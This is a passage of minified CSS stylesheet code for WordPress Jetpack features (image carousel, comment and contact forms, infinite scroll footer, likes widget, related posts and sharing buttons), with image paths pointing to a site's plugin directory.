2px 5px 0;text-decoration:none!important;text-shadow:none!important;vertical-align:middle;-webkit-font-smoothing:subpixel-antialiased}div.jp-carousel-buttons a:hover{color:#68c9e8;border:none!important}.jp-carousel-transitions div.jp-carousel-buttons a:hover{transition:none!important}.jp-carousel-next-button,.jp-carousel-previous-button,.jp-carousel-slide,.jp-carousel-slide
img{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.jp-carousel-slide{position:fixed;width:0;bottom:0;background-color:#000;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px}.jp-carousel-transitions .jp-carousel-slide{transition:.3s ease-out}.jp-carousel-slide.selected{position:absolute!important;filter:alpha(opacity=100);opacity:1}.jp-carousel-slide{filter:alpha(opacity=25);opacity:.25}.jp-carousel-slide
img{display:block;width:100%!important;height:100%!important;max-width:100%!important;max-height:100%!important;background:0 0!important;border:none!important;padding:0!important;box-shadow:0 2px 8px rgba(0,0,0,.1);zoom:1}.jp-carousel-transitions .jp-carousel-slide{transition:opacity .4s linear}.jp-carousel-close-hint{color:#999;cursor:default;letter-spacing:0!important;padding:.35em 0 0;position:absolute;text-align:right;width:90%}.jp-carousel-transitions .jp-carousel-close-hint{transition:color .2s linear}.jp-carousel-close-hint
span{cursor:pointer;background-color:#000;background-color:rgba(0,0,0,.8);display:inline-block;height:22px;font:400 24px/1 "Helvetica Neue",sans-serif!important;line-height:22px;margin:0
0 0 .4em;text-align:center;vertical-align:middle;width:22px;border-radius:4px}.jp-carousel-transitions .jp-carousel-close-hint
span{transition:border-color .2s linear}.jp-carousel-close-hint:hover{cursor:default;color:#fff}.jp-carousel-close-hint:hover
span{border-color:#fff}a.jp-carousel-image-download,div.jp-carousel-buttons a.jp-carousel-commentlink,div.jp-carousel-buttons a.jp-carousel-reblog{background:url(https://porn.jaygilday.com/wp-content/plugins/jetpack/modules/carousel/images/carousel-sprite.png?5) no-repeat;background-size:16px 200px}div.jp-carousel-buttons a.jp-carousel-commentlink,div.jp-carousel-buttons a.jp-carousel-reblog{margin:0
14px 0 0!important}div.jp-carousel-buttons a.jp-carousel-reblog.reblogged{background-color:#303030;padding-right:8px!important;border-radius:2px;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px}div.jp-carousel-buttons a.jp-carousel-reblog.reblogged{margin:0
2px 0 -12px!important}div.jp-carousel-buttons a.jp-carousel-reblog,div.jp-carousel-buttons a.jp-carousel-reblog.reblogged:hover{background-position:6px -36px;padding-right:auto!important;padding-left:26px!important;color:#999}div.jp-carousel-buttons a.jp-carousel-commentlink{background-position:0 -156px;padding-left:19px!important}div.jp-carousel-buttons a.jp-carousel-reblog.reblogged:hover{cursor:default}div.jp-carousel-buttons a.jp-carousel-reblog:hover{background-position:6px -56px;color:#68c9e8}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:3/2),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){a.jp-carousel-image-download,div.jp-carousel-buttons a.jp-carousel-commentlink,div.jp-carousel-buttons a.jp-carousel-reblog{background-image:url(https://porn.jaygilday.com/wp-content/plugins/jetpack/modules/carousel/images/carousel-sprite-2x.png?5)}}div#carousel-reblog-box{background:#222;background:-moz-linear-gradient(bottom,#222,#333);background:-webkit-gradient(linear,left bottom,left top,from(#222),to(#333));padding:3px
0 0;display:none;margin:5px
auto 0;border-radius:2px;box-shadow:0 0 20px rgba(0,0,0,.9);height:74px;width:565px}#carousel-reblog-box
textarea{background:#999;font:13px/1.4 "Helvetica Neue",sans-serif!important;color:#444;padding:3px
6px;width:370px;height:48px;float:left;margin:6px
9px 0 9px;border:1px
solid #666;box-shadow:inset 2px 2px 2px rgba(0,0,0,.2);border-radius:2px}#carousel-reblog-box textarea:focus{background:#ccc;color:#222}#carousel-reblog-box
label{color:#aaa;font-size:11px;padding-right:2px;padding-left:2px;display:inline;font-weight:400}#carousel-reblog-box
select{width:110px;padding:0;font-size:12px;font-family:"Helvetica Neue",sans-serif!important;background:#333;color:#eee;border:1px
solid #444;margin-top:5px}#carousel-reblog-box .submit,#wrapper #carousel-reblog-box
p.response{float:left;width:154px;padding-top:0;padding-left:1px;overflow:hidden;height:34px;margin:3px
0 0 2px!important}#wrapper #carousel-reblog-box
p.response{font-size:13px;clear:none;padding-left:2px;height:34px;color:#aaa}#carousel-reblog-box input#carousel-reblog-submit,#jp-carousel-comment-form-button-submit{font:13px/24px "Helvetica Neue",sans-serif!important;margin-top:8px;padding:0
10px!important;border-radius:1em;height:24px;color:#333;cursor:pointer;font-weight:400;background:#aaa;background:-moz-linear-gradient(bottom,#aaa,#ccc);background:-webkit-gradient(linear,left bottom,left top,from(#aaa),to(#ccc));border:1px
solid #444}#carousel-reblog-box input#carousel-reblog-submit:hover,#jp-carousel-comment-form-button-submit:hover{background:#ccc;background:-moz-linear-gradient(bottom,#ccc,#eee);background:-webkit-gradient(linear,left bottom,left top,from(#ccc),to(#eee))}#carousel-reblog-box
.canceltext{color:#aaa;font-size:11px;line-height:24px}#carousel-reblog-box .canceltext
a{color:#fff}.jp-carousel-titleanddesc{border-top:1px solid #222;color:#999;font-size:15px;padding-top:24px;margin-bottom:20px;font-weight:400}.jp-carousel-titleanddesc-title{font:300 1.5em/1.1 "Helvetica Neue",sans-serif!important;text-transform:none!important;color:#fff;margin:0
0 15px;padding:0}.jp-carousel-titleanddesc-desc
p{color:#999;line-height:1.4;margin-bottom:.75em}.jp-carousel-comments p a,.jp-carousel-info h2 a,.jp-carousel-titleanddesc p
a{color:#fff!important;border:none!important;text-decoration:underline!important;font-weight:400!important;font-style:normal!important}.jp-carousel-titleanddesc p b,.jp-carousel-titleanddesc p
strong{font-weight:700;color:#999}.jp-carousel-titleanddesc p em,.jp-carousel-titleanddesc p
i{font-style:italic;color:#999}.jp-carousel-comments p a:hover,.jp-carousel-info h2 a:hover,.jp-carousel-titleanddesc p a:hover{color:#68c9e8!important}.jp-carousel-titleanddesc p:empty{display:none}.jp-carousel-left-column-wrapper h1:after,.jp-carousel-left-column-wrapper h1:before,.jp-carousel-photo-info h1:after,.jp-carousel-photo-info h1:before{content:none!important}.jp-carousel-image-meta{background:#111;border:1px
solid #222;color:#fff;font-size:13px;font:12px/1.4 "Helvetica Neue",sans-serif!important;overflow:hidden;padding:18px
20px;width:209px!important}.jp-carousel-image-meta h5,.jp-carousel-image-meta
li{font-family:"Helvetica Neue",sans-serif!important;position:inherit!important;top:auto!important;right:auto!important;left:auto!important;bottom:auto!important;background:0 0!important;border:none!important;font-weight:400!important;line-height:1.3em!important}.jp-carousel-image-meta
ul{margin:0!important;padding:0!important;list-style:none!important}.jp-carousel-image-meta
li{width:48%!important;display:inline-block!important;vertical-align:top!important;margin:0
2% 15px 0!important;color:#fff!important;font-size:13px!important}.jp-carousel-image-meta
h5{color:#999!important;text-transform:uppercase!important;font-size:10px!important;margin:0
0 2px!important;letter-spacing:.1em!important}a.jp-carousel-image-download{padding-left:23px;display:inline-block;clear:both;color:#999;line-height:1;font-weight:400;font-size:13px;text-decoration:none;background-position:0 -82px}a.jp-carousel-image-download span.photo-size{font-size:11px;border-radius:1em;margin-left:2px;display:inline-block}a.jp-carousel-image-download span.photo-size-times{padding:0
1px 0 2px}a.jp-carousel-image-download:hover{background-position:0 -122px;color:#68c9e8;border:none!important}.jp-carousel-image-map{position:relative;margin:-20px -20px 20px;border-bottom:1px solid rgba(255,255,255,.17);height:154px}.jp-carousel-image-map img.gmap-main{border-top-left-radius:6px;border-right:1px solid rgba(255,255,255,.17)}.jp-carousel-image-map div.gmap-topright{width:94px;height:154px;position:absolute;top:0;right:0}.jp-carousel-image-map
div.imgclip{overflow:hidden;border-top-right-radius:6px}.jp-carousel-image-map div.gmap-topright
img{margin-left:-40px}.jp-carousel-image-map img.gmap-bottomright{position:absolute;top:96px;right:0}.jp-carousel-comments{font:15px/1.7 "Helvetica Neue",sans-serif!important;font-weight:400;background:none transparent}.jp-carousel-comments p a:active,.jp-carousel-comments p a:focus,.jp-carousel-comments p a:hover{color:#68c9e8!important}.jp-carousel-comment{background:none transparent;color:#999;margin-bottom:20px;clear:left;overflow:auto;width:100%}.jp-carousel-comment
p{color:#999!important}.jp-carousel-comment .comment-author{font-size:13px;font-weight:400;padding:0;width:auto;display:inline;float:none;border:none;margin:0}.jp-carousel-comment .comment-author
a{color:#fff}.jp-carousel-comment .comment-gravatar{float:left}.jp-carousel-comment .comment-content{border:none;margin-left:85px;padding:0}.jp-carousel-comment
.avatar{margin:0
20px 0 0;border-radius:4px;border:none!important;padding:0!important;background-color:transparent!important}.jp-carousel-comment .comment-date{color:#999;margin-top:4px;font-size:11px;display:inline;float:right}#jp-carousel-comment-form{margin:0
0 10px!important;float:left;width:100%}textarea#jp-carousel-comment-form-comment-field{background:rgba(34,34,34,.9);border:1px
solid #3a3a3a;color:#aaa;font:15px/1.4 "Helvetica Neue",sans-serif!important;width:100%;padding:10px
10px 5px;margin:0;float:none;height:147px;box-shadow:inset 2px 2px 2px rgba(0,0,0,.2);border-radius:3px;overflow:hidden;box-sizing:border-box}textarea#jp-carousel-comment-form-comment-field::-webkit-input-placeholder{color:#555}textarea#jp-carousel-comment-form-comment-field:focus{background:#ccc;color:#222}textarea#jp-carousel-comment-form-comment-field:focus::-webkit-input-placeholder{color:#aaa}#jp-carousel-comment-form-spinner{color:#fff;margin:22px
0 0 10px;display:block;width:20px;height:20px;float:left}#jp-carousel-comment-form-submit-and-info-wrapper{display:none;overflow:hidden;width:100%}#jp-carousel-comment-form-commenting-as
input{background:rgba(34,34,34,.9);border:1px
solid #3a3a3a;color:#aaa;font:13px/1.4 "Helvetica Neue",sans-serif!important;padding:3px
6px;float:left;box-shadow:inset 2px 2px 2px rgba(0,0,0,.2);border-radius:2px;width:285px}#jp-carousel-comment-form-commenting-as input:focus{background:#ccc;color:#222}#jp-carousel-comment-form-commenting-as
p{font:400 13px/1.7 "Helvetica Neue",sans-serif!important;margin:22px
0 0;float:left}#jp-carousel-comment-form-commenting-as
fieldset{float:left;border:none;margin:20px
0 0 0;padding:0}#jp-carousel-comment-form-commenting-as
fieldset{clear:both}#jp-carousel-comment-form-commenting-as
label{font:400 13px/1.7 "Helvetica Neue",sans-serif!important;margin:0
20px 3px 0;float:left;width:100px}#jp-carousel-comment-form-button-submit{margin-top:20px;float:right}#js-carousel-comment-form-container{margin-bottom:15px;overflow:auto;width:100%}#jp-carousel-comment-form-container{margin-bottom:15px;overflow:auto;width:100%}#jp-carousel-comment-post-results{display:none;overflow:auto;width:100%}#jp-carousel-comment-post-results
span{display:block;text-align:center;margin-top:20px;width:100%;overflow:auto;padding:1em
0;box-sizing:border-box;background:rgba(0,0,0,.7);border-radius:2px;font:13px/1.4 "Helvetica Neue",sans-serif!important;border:1px
solid rgba(255,255,255,.17);box-shadow:inset 0 0 5px 5px rgba(0,0,0,1)}.jp-carousel-comment-post-error{color:#df4926}#jp-carousel-comments-closed{display:none;color:#999}#jp-carousel-comments-loading{font:400 15px/1.7 "Helvetica Neue",sans-serif!important;display:none;color:#999;text-align:left;margin-bottom:20px}.jp-carousel-light .jp-carousel-overlay{background:#fff}.jp-carousel-light .jp-carousel-next-button:hover span,.jp-carousel-light .jp-carousel-previous-button:hover
span{opacity:.8}.jp-carousel-light .jp-carousel-close-hint:hover,.jp-carousel-light .jp-carousel-titleanddesc
div{color:#000!important}.jp-carousel-light .jp-carousel-comment .comment-author a,.jp-carousel-light .jp-carousel-comments p a,.jp-carousel-light .jp-carousel-info h2 a,.jp-carousel-light .jp-carousel-titleanddesc p
a{color:#1e8cbe!important}.jp-carousel-light .jp-carousel-comment .comment-author a:hover,.jp-carousel-light .jp-carousel-comments p a:hover,.jp-carousel-light .jp-carousel-info h2 a:hover,.jp-carousel-light .jp-carousel-titleanddesc p a:hover{color:#f1831e!important}.jp-carousel-light .jp-carousel-comment,.jp-carousel-light .jp-carousel-comment p,.jp-carousel-light .jp-carousel-info h2,.jp-carousel-light .jp-carousel-titleanddesc,.jp-carousel-light .jp-carousel-titleanddesc p,.jp-carousel-light .jp-carousel-titleanddesc p b,.jp-carousel-light .jp-carousel-titleanddesc p em,.jp-carousel-light .jp-carousel-titleanddesc p i,.jp-carousel-light .jp-carousel-titleanddesc p strong,.jp-carousel-light div.jp-carousel-buttons
a{color:#666}.jp-carousel-light .jp-carousel-buttons{border-bottom-color:#f0f0f0;background:#f5f5f5}.jp-carousel-light div.jp-carousel-buttons a:hover{text-decoration:none;color:#f1831e}.jp-carousel-light div.jp-carousel-buttons a.jp-carousel-reblog,.jp-carousel-light div.jp-carousel-buttons a.jp-carousel-reblog:hover{background-position:4px -56px;padding-left:24px!important}.jp-carousel-light div.jp-carousel-buttons a.jp-carousel-reblog.reblogged{background-color:#2ea2cc;color:#fff}.jp-carousel-light div.jp-carousel-buttons a.jp-carousel-commentlink{background-position:0 -176px}.jp-carousel-light div.jp-carousel-buttons a.jp-carousel-reblog.reblogged{background-position:5px -36px}.jp-carousel-light div#carousel-reblog-box{background:#eee;background:-moz-linear-gradient(bottom,#ececec,#f7f7f7);background:-webkit-gradient(linear,left bottom,left top,from(#ececec),to(#f7f7f7));box-shadow:0 2px 10px rgba(0,0,0,.1);border:1px
solid #ddd}.jp-carousel-light #carousel-reblog-box
textarea{border:1px
inset #ccc;color:#666;border:1px
solid #cfcfcf;background:#fff}.jp-carousel-light #carousel-reblog-box
.canceltext{color:#888}.jp-carousel-light #carousel-reblog-box .canceltext
a{color:#666}.jp-carousel-light #carousel-reblog-box
select{background:#eee;color:#333;border:1px
solid #aaa}#jp-carousel-comment-form-button-submit,.jp-carousel-light #carousel-reblog-box input#carousel-reblog-submit{color:#333;background:#fff;background:-moz-linear-gradient(bottom,#ddd,#fff);background:-webkit-gradient(linear,left bottom,left top,from(#ddd),to(#fff));border:1px
solid #aaa}.jp-carousel-light .jp-carousel-image-meta{background:#fafafa;border:1px
solid #eee;border-top-color:#f5f5f5;border-left-color:#f5f5f5;color:#333}.jp-carousel-light .jp-carousel-image-meta
li{color:#000!important}.jp-carousel-light .jp-carousel-close-hint{color:#ccc}.jp-carousel-light .jp-carousel-close-hint
span{background-color:#fff;border-color:#ccc}.jp-carousel-light #jp-carousel-comment-form-comment-field::-webkit-input-placeholder{color:#aaa}.jp-carousel-light #jp-carousel-comment-form-comment-field:focus{color:#333}.jp-carousel-light #jp-carousel-comment-form-comment-field:focus::-webkit-input-placeholder{color:#ddd}.jp-carousel-light a.jp-carousel-image-download{background-position:0 -122px}.jp-carousel-light a.jp-carousel-image-download:hover{background-position:0 -122px;color:#f1831e}.jp-carousel-light textarea#jp-carousel-comment-form-comment-field{background:#fbfbfb;color:#333;border:1px
solid #dfdfdf;box-shadow:inset 2px 2px 2px rgba(0,0,0,.1)}.jp-carousel-light #jp-carousel-comment-form-commenting-as
input{background:#fbfbfb;border:1px
solid #dfdfdf;color:#333;box-shadow:inset 2px 2px 2px rgba(0,0,0,.1)}.jp-carousel-light #jp-carousel-comment-form-commenting-as input:focus{background:#fbfbfb;color:#333}.jp-carousel-light #jp-carousel-comment-post-results
span{background:#f7f7f7;border:1px
solid #dfdfdf;box-shadow:inset 0 0 5px rgba(0,0,0,.05)}.jp-carousel-light .jp-carousel-slide{background-color:#fff}.jp-carousel-light .jp-carousel-titleanddesc{border-top:1px solid #eee}.jp-carousel-light .jp-carousel-fadeaway{background:-moz-linear-gradient(bottom,rgba(255,255,255,.75),rgba(255,255,255,0));background:-webkit-gradient(linear,left bottom,left top,from(rgba(255,255,255,.75)),to(rgba(255,255,255,0)))}@media only screen and (max-width:760px){.jp-carousel-info{margin:0
10px!important}.jp-carousel-next-button,.jp-carousel-previous-button{display:none!important}.jp-carousel-buttons{display:none!important}.jp-carousel-image-meta{float:none!important;width:100%!important;box-sizing:border-box}.jp-carousel-close-hint{font-weight:800!important;font-size:26px!important;position:fixed!important;top:-10px}.jp-carousel-slide
img{filter:alpha(opacity=100);opacity:1}.jp-carousel-wrap{background-color:#000}.jp-carousel-fadeaway{display:none}#jp-carousel-comment-form-container{display:none!important}.jp-carousel-titleanddesc{padding-top:0!important;border:none!important}.jp-carousel-titleanddesc-title{font-size:1em!important}.jp-carousel-left-column-wrapper{padding:0;width:100%!important}.jp-carousel-photo-info{left:0!important;width:100%!important}}.contact-form .clear-form{clear:both}.contact-form input[type=email],.contact-form input[type=text],.contact-form input[type=url]{width:300px;max-width:98%;margin-bottom:13px}.contact-form
select{margin-bottom:13px}.contact-form
textarea{height:200px;width:80%;float:none;margin-bottom:13px}.contact-form input[type=checkbox],.contact-form input[type=radio]{float:none;margin-bottom:13px}.contact-form
label{margin-bottom:3px;float:none;font-weight:700;display:block}.contact-form label.checkbox,.contact-form
label.radio{margin-bottom:3px;float:none;font-weight:700;display:inline-block}.contact-form label
span{color:#aaa;margin-left:4px;font-weight:400}.contact-form-submission{margin-bottom:4em;padding:1.5em 1em}.contact-form-submission
p{margin:0
auto}.form-errors .form-error-message{color:red}.textwidget .contact-form input[type=email],.textwidget .contact-form input[type=text],.textwidget .contact-form input[type=url],.textwidget .contact-form
textarea{width:250px;max-width:100%;box-sizing:border-box}#jetpack-check-feedback-spam{margin:1px
8px 0 0}.jetpack-check-feedback-spam-spinner{display:inline-block;margin-top:7px}.infinite-loader{color:#000;display:block;height:28px;text-indent:-9999px}#infinite-handle
span{background:#333;border-radius:1px;color:#eee;cursor:pointer;font-size:13px;padding:6px
16px}#infinite-handle span button,#infinite-handle span button:focus,#infinite-handle span button:hover{display:inline;position:static;padding:0;margin:0;border:none;line-height:inherit;background:0 0;color:inherit;cursor:inherit;font-size:inherit;font-weight:inherit;font-family:inherit}#infinite-handle span button::-moz-focus-inner{margin:0;padding:0;border:none}@media (max-width:800px){#infinite-handle span:before{display:none}#infinite-handle
span{display:block}}#infinite-footer{position:fixed;bottom:-50px;left:0;width:100%}#infinite-footer
a{text-decoration:none}#infinite-footer .blog-credits a:hover,#infinite-footer .blog-info a:hover{color:#444;text-decoration:underline}#infinite-footer
.container{background:rgba(255,255,255,.8);border-color:#ccc;border-color:rgba(0,0,0,.1);border-style:solid;border-width:1px 0 0;box-sizing:border-box;margin:0
auto;overflow:hidden;padding:1px
20px;width:780px}#infinite-footer .blog-credits,#infinite-footer .blog-info{box-sizing:border-box;line-height:25px}#infinite-footer .blog-info{float:left;overflow:hidden;text-align:left;text-overflow:ellipsis;white-space:nowrap;width:40%}#infinite-footer .blog-credits{font-weight:400;float:right;width:60%}#infinite-footer .blog-info
a{color:#111;font-size:14px;font-weight:700}#infinite-footer .blog-credits{color:#888;font-size:12px;text-align:right}#infinite-footer .blog-credits
a{color:#666}.infinity-end.neverending #infinite-footer{display:none}@media (max-width:640px){#infinite-footer
.container{box-sizing:border-box;width:100%}#infinite-footer .blog-info{width:30%}#infinite-footer .blog-credits{width:70%}#infinite-footer .blog-credits,#infinite-footer .blog-info
a{font-size:10px}}@media (max-width:640px){#infinite-footer{position:static}}@font-face{font-family:Noticons;src:url(https://wordpress.com/i/noticons/Noticons.woff)}#jp-post-flair{padding-top:.5em}#content div.sharedaddy,#main div.sharedaddy,div.sharedaddy{clear:both}div.sharedaddy h3.sd-title{margin:0
0 1em 0;display:inline-block;line-height:1.2;font-size:9pt;font-weight:700}div.sharedaddy h3.sd-title:before{content:"";display:block;width:100%;min-width:30px;border-top:1px solid #ddd;margin-bottom:1em}#wpadminbar li#wp-admin-bar-admin-bar-likes-widget{width:61px;overflow:hidden}#wpadminbar iframe.admin-bar-likes-widget{width:61px;height:28px;min-height:28px;border-width:0;position:absolute;top:0}div.jetpack-likes-widget-wrapper{width:100%;min-height:50px;position:relative}div.jetpack-likes-widget-wrapper .sd-link-color{font-size:12px}div.jetpack-likes-widget-wrapper.slim-likes-widget{width:1px;min-height:0}div.jetpack-comment-likes-widget-wrapper{width:100%;position:relative;min-height:31px}div.jetpack-comment-likes-widget-wrapper
iframe{margin-bottom:0}#likes-other-gravatars{display:none;position:absolute;padding:10px
10px 12px 10px;background-color:#2e4453;border-width:0;box-shadow:0 0 10px #2e4453;box-shadow:0 0 10px rgba(46,68,83,.6);min-width:130px;z-index:1000}#likes-other-gravatars
*{line-height:normal}#likes-other-gravatars .likes-text{color:#fff;font-size:12px;padding-bottom:8px}#likes-other-gravatars li,#likes-other-gravatars
ul{margin:0;padding:0;text-indent:0;list-style-type:none}#likes-other-gravatars li::before{content:""}#likes-other-gravatars ul.wpl-avatars{overflow:auto;display:block;max-height:190px}#likes-other-gravatars ul.wpl-avatars
li{width:32px;height:32px;float:left;margin:0
5px 5px 0}#likes-other-gravatars ul.wpl-avatars li
a{margin:0
2px 0 0;border-bottom:none!important;display:block}#likes-other-gravatars ul.wpl-avatars li a
img{background:0 0;border:none;margin:0!important;padding:0!important;position:static}div.sd-box{border-top:1px solid #ddd;border-top:1px solid rgba(0,0,0,.13)}.comment-likes-widget,.entry-content .post-likes-widget,.post-likes-widget{margin:0;border-width:0;display:block}.comment-likes-widget-placeholder,.post-likes-widget-placeholder{margin:0;border-width:0;position:relative}.comment-likes-widget-placeholder{height:18px;position:absolute;display:-ms-flexbox;display:flex;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;margin-top:4px}.comment-likes-widget-placeholder::before{-webkit-font-smoothing:antialiased;font-family:Noticons;font-size:20px;line-height:.9;color:#5cb5d4;content:'\f408';width:16px;display:inline-block;vertical-align:middle}.post-likes-widget-placeholder
.button{display:none}.comment-likes-widget-placeholder .loading,.post-likes-widget-placeholder
.loading{color:#999;font-size:12px}.comment-likes-widget-placeholder
.loading{padding-left:5px;margin-top:2px;-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center;color:#4e4e4e}.slim-likes-widget .post-likes-widget{width:auto;float:none}div.sharedaddy.sd-like-enabled .sd-like
h3{display:none}div.sharedaddy.sd-like-enabled .sd-like .post-likes-widget{width:100%;float:none;position:absolute;top:0}.comment-likes-widget{width:100%}.pd-rating{display:block!important}.sd-gplus .sd-title{display:none}#jp-relatedposts{display:none;padding-top:1em;margin:1em
0;position:relative;clear:both}.jp-relatedposts:after{content:'';display:block;clear:both}#jp-relatedposts h3.jp-relatedposts-headline{margin:0
0 1em 0;display:inline-block;float:left;font-size:9pt;font-weight:700;font-family:inherit}#jp-relatedposts h3.jp-relatedposts-headline em:before{content:"";display:block;width:100%;min-width:30px;border-top:1px solid #ddd;border-top:1px solid rgba(0,0,0,.2);margin-bottom:1em}#jp-relatedposts h3.jp-relatedposts-headline
em{font-style:normal;font-weight:700}#jp-relatedposts .jp-relatedposts-items{clear:left}#jp-relatedposts .jp-relatedposts-items-visual{margin-right:-20px}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post{float:left;width:33%;margin:0
0 1em;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}#jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post{padding-right:20px;filter:alpha(opacity=80);-moz-opacity:.8;opacity:.8}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(3n+4),#jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post:nth-child(3n+4){clear:both}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:hover .jp-relatedposts-post-title
a{text-decoration:underline}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:hover{filter:alpha(opacity=100);-moz-opacity:1;opacity:1}#jp-relatedposts .jp-relatedposts-items p,#jp-relatedposts .jp-relatedposts-items-visual h4.jp-relatedposts-post-title{font-size:14px;line-height:20px;margin:0}#jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post-nothumbs{position:relative}#jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post-nothumbs a.jp-relatedposts-post-aoverlay{position:absolute;top:0;bottom:0;left:0;right:0;display:block;border-bottom:0}#jp-relatedposts .jp-relatedposts-items
p{margin-bottom:0}#jp-relatedposts .jp-relatedposts-items-visual h4.jp-relatedposts-post-title{text-transform:none;margin:0;font-family:inherit;display:block;max-width:100%}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title
a{font-size:inherit;font-weight:400;text-decoration:none;filter:alpha(opacity=100);-moz-opacity:1;opacity:1}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a:hover{text-decoration:underline}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post img.jp-relatedposts-post-img,#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post
span{display:block;max-width:90%;overflow:hidden;text-overflow:ellipsis}#jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post img.jp-relatedposts-post-img,#jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post
span{max-width:100%}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context,#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-date{opacity:.6}.jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-date{display:none}#jp-relatedposts .jp-relatedposts-items-visual div.jp-relatedposts-post-thumbs p.jp-relatedposts-post-excerpt{display:none}#jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post-nothumbs p.jp-relatedposts-post-excerpt{overflow:hidden}#jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post-nothumbs
span{margin-bottom:1em}#jp-relatedposts .jp-relatedposts-list .jp-relatedposts-post{clear:both;width:100%}#jp-relatedposts .jp-relatedposts-list .jp-relatedposts-post img.jp-relatedposts-post-img{float:left;overflow:hidden;max-width:33%;margin-right:3%}#jp-relatedposts .jp-relatedposts-list h4.jp-relatedposts-post-title{display:inline-block;max-width:63%}@media only screen and (max-width:640px){#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post{width:50%}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(3n){clear:left}#jp-relatedposts .jp-relatedposts-items-visual{margin-right:20px}}@media only screen and (max-width:320px){#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post{width:100%;clear:both;margin:0
0 1em}#jp-relatedposts .jp-relatedposts-list .jp-relatedposts-post img.jp-relatedposts-post-img,#jp-relatedposts .jp-relatedposts-list h4.jp-relatedposts-post-title{float:none;max-width:100%;margin-right:0}}#jp-post-flair{padding-top:.5em}#content div.sharedaddy,#main div.sharedaddy,div.sharedaddy{clear:both}div.sharedaddy h3.sd-title{margin:0
0 1em 0;display:inline-block;line-height:1.2;font-size:9pt;font-weight:700}div.sharedaddy h3.sd-title:before{content:"";display:block;width:100%;min-width:30px;border-top:1px solid #ddd;margin-bottom:1em}body.highlander-light h3.sd-title:before{border-top:1px solid rgba(0,0,0,.2)}body.highlander-dark h3.sd-title:before{border-top:1px solid rgba(255,255,255,.4)}.sd-content
ul{padding:0!important;margin:0
0 .7em 0!important;list-style:none!important}.sd-content ul
li{display:inline-block}.sd-block.sd-gplus{margin:0
0 .5em 0}.sd-gplus .sd-content{font-size:12px}#sharing_email .sharing_send,.sd-content ul li .option a.share-ustom,.sd-content ul li a.sd-button,.sd-content ul li.advanced a.share-more,.sd-content ul li.preview-item div.option.option-smart-off a,.sd-social-icon .sd-content ul li a.sd-button,.sd-social-icon-text .sd-content ul li a.sd-button,.sd-social-official .sd-content>ul>li .digg_button>a,.sd-social-official .sd-content>ul>li>a.sd-button,.sd-social-text .sd-content ul li a.sd-button{text-decoration:none!important;display:inline-block;font-size:12px;font-family:"Open Sans",sans-serif;font-weight:400;border-radius:3px;color:#777!important;background:#f8f8f8;border:1px
solid #ccc;box-shadow:0 1px 0 rgba(0,0,0,.08);text-shadow:none;line-height:23px;padding:1px
8px 0 5px}.sd-content ul li .option a.share-ustom span,.sd-content ul li a.sd-button>span,.sd-content ul li.advanced a.share-more span,.sd-content ul li.preview-item div.option.option-smart-off a span,.sd-social-icon-text .sd-content ul li a.sd-button>span,.sd-social-official .sd-content>ul>li .digg_button>a span,.sd-social-official .sd-content>ul>li>a.sd-button span,.sd-social-text .sd-content ul li a.sd-button
span{line-height:23px}.sd-social-official .sd-content .sharing-hidden .inner>ul>li .digg_button>a,.sd-social-official .sd-content .sharing-hidden .inner>ul>li>a.sd-button,.sd-social-official .sd-content>ul>li .digg_button>a,.sd-social-official .sd-content>ul>li>a.sd-button{line-height:17px;box-shadow:none;vertical-align:top}.sd-social-official .sd-content ul li a.sd-button>span{line-height:17px}.sd-social-official .sd-content .sharing-hidden .inner>ul>li .digg_button>a:before,.sd-social-official .sd-content .sharing-hidden .inner>ul>li>a.sd-button:before,.sd-social-official .sd-content>ul>li .digg_button>a:before,.sd-social-official .sd-content>ul>li>a.sd-button:before{margin-bottom:-1px}.sd-social-icon .sd-content ul li a.sd-button:active,.sd-social-icon .sd-content ul li a.sd-button:hover,.sd-social-icon-text .sd-content ul li a.sd-button:active,.sd-social-icon-text .sd-content ul li a.sd-button:hover,.sd-social-official .sd-content>ul>li .digg_button>a:active,.sd-social-official .sd-content>ul>li .digg_button>a:hover,.sd-social-official .sd-content>ul>li>a.sd-button:active,.sd-social-official .sd-content>ul>li>a.sd-button:hover,.sd-social-text .sd-content ul li a.sd-button:active,.sd-social-text .sd-content ul li a.sd-button:hover{color:#555;background:#fafafa;border:1px
